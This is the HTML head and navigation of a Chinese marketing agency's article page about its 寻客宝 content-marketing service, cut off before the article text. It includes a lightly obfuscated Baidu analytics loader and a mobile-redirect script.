

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dtuy.cn/ndetail/469.html
body_size: 16592
content:
<!doctype html>
<html>
<head>
    <meta name="google-site-verification" content="Q7VGR6qtRpzuyc2kwyDBgYTV1yK6J5VClls7HJPKLKs" />
<meta name="360-site-verification" content="9b4303079d8b20fda56442b8e0aec214" />
<meta name="msvalidate.01" content="7DFDF99E738DC442C9D3FAD9BACC6BBB" />
<meta name="sogou_site_verification" content="bPDKHHjjhu" />
<title>深圳寻客宝如何凭借好内容对企业进行口碑营销_寻客宝</title>
<meta name="keywords" content="寻客宝_营销型网站建设_内容营销_短视频营销_数字营销_品牌营销全案_seo优化">
<meta name="description" content="深圳寻客宝,作为数字营销专家,凭借其专业的内容团队和创新的口播营销策略,为企业打造了一条快速转化路径,全方位助力企业腾飞.">

    <script>
    function isMobile() {
        var userAgentInfo = navigator.userAgent;
        var mobileAgents = [ "Android", "iPhone", "SymbianOS", "Windows Phone", "iPad","iPod"];
        var mobile_flag = false;
        //根据userAgent判断是否是手机
        for (var v = 0; v < mobileAgents.length; v++) {
            if (userAgentInfo.indexOf(mobileAgents[v]) > 0) {
                mobile_flag = true;
                break;
            }
        }
        var screen_width = window.screen.width;
        var screen_height = window.screen.height;
        //根据屏幕分辨率判断是否是手机
        if(screen_width < 500 && screen_height < 800){
            mobile_flag = true;
        }
        return mobile_flag;
    }
    var mobile_flag = isMobile(); // true为PC端，false为手机端
    if(mobile_flag){
        location.href="/mobile/index/index.html";
    }
</script>
<meta charset="UTF-8"/>

<style type="text/css">
    img.wp-smiley,
    img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
    }
</style>

<link id="wp-block-library-css" href="/Public/assest/css/style.min-6.1.3.css?v=2.0.6.15" rel="stylesheet" type="text/css" media="all">
<link id="classic-theme-styles-css" href="/Public/assest/css/classic-themes.min.css?v=2.0.6.15" rel="stylesheet" type="text/css" media="all">
<style id="global-styles-inline-css" type="text/css">
    body {
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #FFF;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--color--primary: #0073a8;
        --wp--preset--color--secondary: #005075;
        --wp--preset--color--dark-gray: #111;
        --wp--preset--color--light-gray: #767676;
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
        --wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
        --wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
        --wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
        --wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
        --wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
        --wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
        --wp--preset--font-size--small: 19.5px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36.5px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--font-size--normal: 22px;
        --wp--preset--font-size--huge: 49.5px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
    }

    :where(.is-layout-flex) {
        gap: 0.5em;
    }

    body .is-layout-flow > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
    }

    body .is-layout-flow > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
    }

    body .is-layout-flow > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
    }

    body .is-layout-constrained > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
    }

    body .is-layout-constrained > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
    }

    body .is-layout-constrained > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
    }

    body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
        max-width: var(--wp--style--global--content-size);
        margin-left: auto !important;
        margin-right: auto !important;
    }

    body .is-layout-constrained > .alignwide {
        max-width: var(--wp--style--global--wide-size);
    }

    body .is-layout-flex {
        display: flex;
    }

    body .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
    }

    body .is-layout-flex > * {
        margin: 0;
    }

    :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
    }

    .has-black-color {
        color: var(--wp--preset--color--black) !important;
    }

    .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
    }

    .has-white-color {
        color: var(--wp--preset--color--white) !important;
    }

    .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
    }

    .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
    }

    .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
    }

    .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
    }

    .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
    }

    .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
    }

    .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
    }

    .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
    }

    .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
    }

    .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
    }

    .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
    }

    .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
    }

    .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
    }

    .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
    }

    .has-luminous-vivid-orange-background-color {
        background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
    }

    .has-luminous-vivid-amber-background-color {
        background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
    }

    .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
    }

    .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
    }

    .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
    }

    .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
    }

    .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
    }

    .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
    }

    .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
    }

    .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
    }

    .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
    }

    .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
    }

    .has-luminous-vivid-orange-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
    }

    .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
    }

    .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
    }

    .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
    }

    .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
    }

    .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
    }

    .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
    }

    .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
    }

    .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
    }

    .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
    }

    .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
    }

    .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
    }

    .has-cool-to-warm-spectrum-gradient-background {
        background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
    }

    .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
    }

    .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
    }

    .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
    }

    .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
    }

    .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
    }

    .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
    }

    .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
    }

    .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
    }

    .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
    }

    .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
    }

    .wp-block-navigation a:where(:not(.wp-element-button)) {
        color: inherit;
    }

    :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
    }

    .wp-block-pullquote {
        font-size: 1.5em;
        line-height: 1.6;
    }
    .back-to-top img {
        width: 55%;
    }
</style>


<link rel="stylesheet" id="wpml-blocks-css" href="/Public/assest/css/styles.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="wpml-legacy-dropdown-click-0-css" href="/Public/assest/css/style.min-1.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-pagenavi-css" href="/Public/assest/css/pagenavi-css.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="style-css" href="/Public/assest/css/style.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="twentynineteen-print-style-css" href="/Public/assest/css/print.css?v=2.0.6.15" type="text/css" media="print"/>
<link rel="stylesheet" id="css-quasar-css" href="/Public/assest/css/quasar.min.css?v=2.0.6.15" type="text/css" media="all"/>

<link rel="stylesheet" id="owl-style-css" href="/Public/assest/css/owl.carousel.min.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="owltheme-style-css" href="/Public/assest/css/owl.theme.default.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="fancy-style-css" href="/Public/assest/css/jquery.fancybox.min.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="jq-step-all-css-css" href="/Public/assest/css/all-css.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="my_amazing_script-css" href="/Public/assest/css/responsive.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="elasticpress-facets-css" href="/Public/assest/css/facets-styles.css?v=2.0.6.15" type="text/css" media="all"/>
<link crossorigin="anonymous" rel="stylesheet" id="font-awesome-official-css" href="/Public/assest/css/all.css?v=2.0.6.15" type="text/css" media="all"/>

<link rel="stylesheet" id="popup-maker-site-css" href="/Public/assest/css/pum-site-styles.css?v=2.0.6.15" type="text/css" media="all"/>
<link rel="stylesheet" id="addthis_all_pages-css" href="/Public/assest/css/addthis_wordpress_public.min.css?v=2.0.6.15" type="text/css" media="all"/>
<link crossorigin="anonymous" rel="stylesheet" id="font-awesome-official-v4shim-css" href="/Public/assest/css/v4-shims.css?v=2.0.6.15" type="text/css" media="all"/>

<script type="text/javascript" src="/Public/assest/js/jquery-1.9.1.min.js?v=2.0.6.15" id="jquery-js"></script>
<script type="text/javascript" src="/Public/assest/js/script.min.js?v=2.0.6.15" id="wpml-legacy-dropdown-click-0-js"></script>



<link href="/Public/assest/css/page.css?v=2.0.6.15" rel="stylesheet" type="text/css">
<link href="/Public/assest/css/piaochuang.css?v=2.0.6.15" rel="stylesheet" type="text/css">
<link href="/Public/assest/css/newsTop.css?v=2.0.6.15" rel="stylesheet" type="text/css">
<link href="/Public/assest/css/common.css?v=2.0.6.15" rel="stylesheet" type="text/css">

<script type="text/javascript" src="/Public/assest/js/piaochuang.js?v=2.0.6.15"></script>
<script type="text/javascript" src="/Public/assest/js/app.js?v=2.0.6.15"></script>

<script>
    var _hmt;(function(){function jso$ft$giden$_95_36af_57_57_49_52_49_56(){return _$af991418}function jso$ft$uoel$_33(a){return !a}function jso$ft$giden$document(){return document}var _$_ef11=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x68\x6D\x2E\x62\x61\x69\x64\x75\x2E\x63\x6F\x6D\x2F\x68\x6D\x2E\x6A\x73\x3F\x39\x36\x36\x36\x61\x35\x34\x33\x30\x34\x31\x61\x62\x61\x39\x65\x35\x39\x61\x65\x39\x31\x32\x33\x31\x37\x32\x63\x64\x38\x30\x66","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];function _$af991418(){var hm={};hm._= jso$ft$giden$document()[_$_ef11[1]](_$_ef11[0]);;jso$spliter_$af991420(hm);var s=jso$ft$giden$document()[_$_ef11[4]](_$_ef11[0])[0];if(jso$ft$uoel$_33(_$af991418)){jso$ft$giden$_95_36af_57_57_49_52_49_56()();jso$spliter_$af991421()};s[_$_ef11[6]][_$_ef11[5]](hm._,s)}_hmt= _hmt|| [];(_$af991418)();function jso$spliter_$af991420(hm){hm._[_$_ef11[2]]= _$_ef11[3]}function jso$spliter_$af991421(){_$af991418= true}})()</script>
    <script type='text/javascript' src='/Public/assest/js/global-script.js' id='script-aos-js'></script>
    <style>
        .p_cout {
            display: inline-block;
        }
    </style>
</head>

<body data-rsssl="1" class="page-template page-template-seo-template page-template-seo-template-php page page-id-8 page-parent wp-embed-responsive singular image-filters-enabled en">
<a id="start"></a>
<a id="start"></a>
<section class="bar bar-3 bar--xs bg--dark eyebrow-section hidden-xs" data-scroll-class="100px:pos-fixed">
    <div class="container special-container">
        <div class="row">
            <div class="col-lg-9">
                <div class="bar__module">
                    <span class="call-now-eyebrow" style="color: white;">全国热线: 400-606-3001</span>
                </div>
            </div>
            <div class="col-lg-3 text-right text-left-xs text-left-sm">
                <div class="bar__module">

                    <div class="menu-eyebrowmenu-container">
                        <!--                        <ul id="menu-eyebrowmenu" class="menu-horizontal eyebrow-ul">-->
                        <!--                            <li id="menu-item-25952"-->
                        <!--                                class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25952">-->
                        <!--                                <a href="/abouth.html">关于我们</a></li>-->
                        <!--                            <li id="menu-item-229441"-->
                        <!--                                class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229441">-->
                        <!--                                <a href="/knowledgeh.html">知识分享</a></li>-->
                        <!--                            <li id="menu-item-25955"-->
                        <!--                                class="contactEyeBrwn menu-item menu-item-type-post_type menu-item-object-page menu-item-25955">-->
                        <!--                                <a href="/contact.html">联系我们</a></li>-->
                        <!--                        </ul>-->
                    </div>
                    <ul class="menu-horizontal eyebrow-ul">
                        <li class="search-button-li"><a href="#" data-notification-link="search-box">
                            <img src="/Public/assest/image/picture/searchbox.png" class="headSearchBox"/> </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <!--end of row-->
    </div>
    <!--end of container-->
</section>

<div class="notification pos-top pos-right search-box bg--white border--bottom" data-animation="from-top"
     data-notification-link="search-box">

    <input type="text"  id="key" name="key" value="" placeholder="请输入搜索内容" required=""  />
    <button type="submit" class="btn" id="submits" onclick="check()">搜索</button>

    <!-- ( BLOG SEARCH FORM ) -->
</div>

<div class="nav-container" data-scroll-class="100px:top-space-for-fixed-menu">
    <div class="bar bar--sm visible-xs">
        <div class="container">
            <div class="row">
                <div class="col-3 col-md-2">
                    <a href="" title="Digital Marketing Agency"> <img alt="Digital Marketing Agency"
                                                                      data-src="/wp-content/uploads/2019/08/Pures-SEO-Logo-color.png"
                                                                      class="logo logo-dark nofxd  lazyload"
                                                                      src="[data-uri]"/>
                        <noscript>
                            <img class="logo logo-dark nofxd " alt="Digital Marketing Agency"
                                 src="/Public/assest/image/picture/Pures-SEO-Logo-color.png"/>
                        </noscript>
                        <img alt="Digital Marketing Agency"
                             data-src="/wp-content/uploads/2019/08/Pures-SEO-Logo-color.png"
                             class="logo logo-light fxd lazyload"
                             src="[data-uri]"/>
                    </a>
                </div>
                <div class="col-9 col-md-10 text-right">
                    <a href="#" class="hamburger-toggle" data-toggle-class="#menu1;hidden-xs"> <img
                            data-src="/wp-content/uploads/2020/09/hamb-1.png" class="lazyload"
                            src="[data-uri]"/>
                        <noscript>
                            <img src="/Public/assest/image/picture/hamb-1.png"/>
                        </noscript>
                    </a>
                </div>
            </div>
            <!--end of row-->
        </div>
        <!--end of container-->
    </div>
    <!--end bar-->
    <nav id="menu1" class="bar bar--sm bar-1 hidden-xs bar_mobpanel descpanel bar--absolute "
         data-scroll-class="100px:top-space-for-fixed-menu">
        <div class="container  special-container">
            <div class="row">
                <div class="col-lg-2 col-md-2 hidden-xs">
                    <div class="bar__module">
                        <a href="https://www.dtuy.cn"   title="数字化营销服务商">
                            <img class="logo logo-light fxd" src="https://cdn.dtuy.cn/images/20250612/684a89e2e9911.png" alt="数字化营销服务商" title="数字化营销服务商"/>
                        </a>
                    </div>
                    <!--end module-->
                </div>
                <div class="col-lg-10 col-md-10 text-right text-left-xs text-left-sm">
                    <div class="DesKMenu">
                        <!-- What you want for all non-mobile devices. Anything with all HTML codes -->
                        <div id="bs4navbar" class="bar__module">
                            <ul id="menu-primarymenu" class="menu-horizontal text-left main-menu">
                                <li itemscope="itemscope"
                                    itemtype=""
                                    class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                    <a title="首页" href="https://www.dtuy.cn"    data-toggle="dropdown" class="dropdown-toggle"
                                    aria-haspopup="true" aria-expanded="false">首页 <span class="caret">
                                </span></a>
                                </li>
                                <li itemscope="itemscope"
                                        itemtype="" id="menu-item-25958"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                        <a title="出海建站" href="https://chjz.dtuy.cn"  target="_blank" data-toggle="dropdown" class="dropdown-toggle"
                                        aria-haspopup="true" aria-expanded="false">出海建站 <span class="caret">
                                                                     </span></a>
                                        
                                    </li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-25958"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                        <a title="数字营销" href="https://szyx.chanpin.dtuy.cn/"  target="_blank" data-toggle="dropdown" class="dropdown-toggle"
                                        aria-haspopup="true" aria-expanded="false">数字营销 <span class="caret">
                                     <i class="fas fa-angle-down"></i>                                </span></a>
                                        <ul role="menu" class=" dropdown-menu">
                                                <li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://xkb.chanpin.dtuy.cn"  title="寻客宝" target="_blank">寻客宝</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://wzjs.chanpin.dtuy.cn"  title="网站建设" target="_blank">网站建设</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://xmttg.chanpin.dtuy.cn"  title="新媒体推广" target="_blank">新媒体推广</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://seo.chanpin.dtuy.cn"  title="seo优化" target="_blank">seo优化</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://sem.chanpin.dtuy.cn"  title="sem代运营" target="_blank">sem代运营</a></li>                                            </ul>
                                    </li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-25958"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                        <a title="品牌策划" href="https://www.dtuy.cn/project/BrandCaseMarketing.html"   data-toggle="dropdown" class="dropdown-toggle"
                                        aria-haspopup="true" aria-expanded="false">品牌策划 <span class="caret">
                                     <i class="fas fa-angle-down"></i>                                </span></a>
                                        <ul role="menu" class=" dropdown-menu">
                                                <li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://ppfa.chanpin.dtuy.cn"  title=" 品牌方案建设" target="_blank"> 品牌方案建设</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://clfx.chanpin.dtuy.cn"  title="市场策略分析" target="_blank">市场策略分析</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://ppzl.chanpin.dtuy.cn"  title="品牌战略" >品牌战略</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://hdch.chanpin.dtuy.cn"  title="活动策划" >活动策划</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://visj.chanpin.dtuy.cn"  title="VI设计" >VI设计</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://uisj.chanpin.dtuy.cn"  title="UI设计" >UI设计</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://qyhc.chanpin.dtuy.cn"  title="企业画册" >企业画册</a></li>                                            </ul>
                                    </li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-25958"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                        <a title="视频制作" href="https://chsp.chanpin.dtuy.cn"  target="_blank" data-toggle="dropdown" class="dropdown-toggle"
                                        aria-haspopup="true" aria-expanded="false">视频制作 <span class="caret">
                                     <i class="fas fa-angle-down"></i>                                </span></a>
                                        <ul role="menu" class=" dropdown-menu">
                                                <li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://chsp.chanpin.dtuy.cn"  title="出海视频" target="_blank">出海视频</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://dsp.chanpin.dtuy.cn"  title="短视频制作" target="_blank">短视频制作</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://xcp.chanpin.dtuy.cn"  title="宣传片制作" target="_blank">宣传片制作</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://dzdj.chanpin.dtuy.cn"  title="定制短剧" target="_blank">定制短剧</a></li>                                            </ul>
                                    </li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-25958"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                        <a title="客户案例" href="https://www.dtuy.cn/anlih.html"   data-toggle="dropdown" class="dropdown-toggle"
                                        aria-haspopup="true" aria-expanded="false">客户案例 <span class="caret">
                                                                     </span></a>
                                        
                                    </li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-25958"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                        <a title="营销资讯" href="https://www.dtuy.cn/news.html"   data-toggle="dropdown" class="dropdown-toggle"
                                        aria-haspopup="true" aria-expanded="false">营销资讯 <span class="caret">
                                     <i class="fas fa-angle-down"></i>                                </span></a>
                                        <ul role="menu" class=" dropdown-menu">
                                                <li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/news/89.html"  title="公司新闻" >公司新闻</a></li><li itemscope="itemscope"
                                                        itemtype=""
